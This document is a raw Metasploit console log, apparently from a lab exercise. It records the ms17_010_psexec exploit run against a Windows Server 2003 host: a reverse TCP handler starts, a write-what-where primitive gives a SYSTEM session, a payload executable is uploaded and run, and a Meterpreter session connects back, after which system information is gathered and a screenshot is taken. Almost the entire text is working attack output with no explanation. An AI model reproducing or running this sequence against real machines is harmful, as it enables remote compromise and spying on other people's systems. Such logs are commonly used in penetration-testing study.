 msf6 exploit(windows/smb/ms17_010_psexec) > run
[*] Started reverse TCP handler on 192.168.190.130:4444
[*] 192.168.190.167:445 - Target OS: Windows Server 2003 3790 Service Pack 2
[*] 192.168.190.167:445 - Filling barrel with fish... done
[*] 192.168.190.167:445 - <---------------- | Entering Danger Zone | ---------------->
[*] 192.168.190.167:445 -       [*] Preparing dynamite...
[*] 192.168.190.167:445 -               Trying stick 1 (x64)...Miss
[*] 192.168.190.167:445 -               [*] Trying stick 2 (x86)...Boom!
[*] 192.168.190.167:445 -       [+] Successfully Leaked Transaction!
[*] 192.168.190.167:445 -       [+] Successfully caught Fish-in-a-barrel
[*] 192.168.190.167:445 - <---------------- | Leaving Danger Zone | ---------------->
[*] 192.168.190.167:445 - Reading from CONNECTION struct at: 0x8192cd48
[*] 192.168.190.167:445 - Built a write-what-where primitive...
[+] 192.168.190.167:445 - Overwrite complete... SYSTEM session obtained!
[*] 192.168.190.167:445 - Selecting native target
[*] 192.168.190.167:445 - Uploading payload... CpzdcqFS.exe
[*] 192.168.190.167:445 - Created \CpzdcqFS.exe...
[+] 192.168.190.167:445 - Service started successfully...
[*] 192.168.190.167:445 - Deleting \CpzdcqFS.exe...
[*] Sending stage (175686 bytes) to 192.168.190.167
[*] Meterpreter session 4 opened (192.168.190.130:4444 -> 192.168.190.167:1030) at 2023-09-16 12:10:58 +0800
meterpreter > sysinfo
Computer        : BB-7FF81EE42780
OS              : Windows .NET Server (5.2 Build 3790, Service Pack 2).
Architecture    : x86
System Language : zh_CN
Domain          : WORKGROUP
Logged On Users : 2
Meterpreter     : x86/windows
meterpreter > screenshot
Screenshot saved to: /home/include/LdsfTFzG.jpeg
meterpreter >